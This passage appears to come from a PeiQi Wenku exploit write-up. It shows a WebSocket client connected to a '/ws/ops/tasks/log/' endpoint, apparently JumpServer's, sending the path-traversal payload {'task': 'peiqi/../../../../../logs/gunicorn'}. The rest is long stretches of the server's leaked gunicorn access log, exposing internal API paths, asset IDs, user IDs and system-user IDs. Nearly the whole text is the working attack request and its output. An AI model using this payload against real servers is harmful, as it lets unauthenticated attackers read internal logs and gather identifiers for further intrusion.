 #1
ws:// /ws/ops/tasks/log/
Disconnect
UNTITLED 1
{ "task" : "peiqi/../../../../../logs/gunicorn"}
Send
Save As
OUTPUT
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:55:02 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:55:12 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:18 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:22 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:32 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:38 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:42 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:52 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:58 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:56:02 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:56:02 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200
2111\r\n127.0.0.1 [05/Dec/2020:02:56:12 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:18 +0800] \"POST
/api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:22 +0800] \"POST /api/v1/terminal/termina",
"task": "peiqi/../../../../../logs/gunicorn"
}
02:20 36.70 {
"message": "91%E6%9C%BA%E5%99%A8%20(1)&lv=3&_=1607107864135 HTTP/1.0\" 200 365\r\n127.0.0.1 [05/Dec/2020:02:51:34 +0800] \"GET /api/v1/perms/users/assets/c575c116-72fb-
46cf-886d-26219db1bba5/system-users/ HTTP/1.0\" 200 309\r\n127.0.0.1 [05/Dec/2020:02:51:34 +0800] \"GET /api/v1/users/profile/ HTTP/1.0\" 200 1117\r\n127.0.0.1
[05/Dec/2020:02:51:35 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200 1117\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200
1117\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-aabf-7ea1810c3fcf/ HTTP/1.1\" 200 518\r\n127.0.0.1 [05/Dec/2020:02:51:35
+0800] \"GET /api/v1/assets/assets/c575c116-72fb-46cf-886d-26219db1bba5/ HTTP/1.1\" 200 935\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/perms/asset-
permissions/user/validate/?action_name=connect&asset_id=c575c116-72fb-46cf-886d-26219db1bba5&cache_policy=1&system_user_id=0ed490ea-3b02-48ce-aabf-
7ea1810c3fcf&user_id=2a17b03d-6c16-42a9-bc21-28d8a84d25e0 HTTP/1.1\" 200 12\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-
aabf-7ea1810c3fcf/assets/c575c116-72fb-46cf-886d-26219db1bba5/auth-info/? HTTP/1.1\" 200 406\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"POST /api/v1/terminal/sessions/
HTTP/1.1\" 201 642\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/assets/c575c116-72fb-46cf-886d-26219db1bba5/platform/ HTTP/1.1\" 200 96\r\n127.0.0.1
[05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-aabf-7ea1810c3fcf/cmd-filter-rules/ HTTP/1.1\" 200 2\r\n127.0.0.1 [05/Dec/2020:02:51:37
+0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:41 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1
HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:45 +0800] \"POST /api/v1/terminal/commands/ HTTP/1.1\" 201 4\r\n127.0.0.1 [05/Dec/2020:02:51:51 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:58 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:52:01 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:52:02 +0800] \"GET
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:52:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1
PeiQi 文库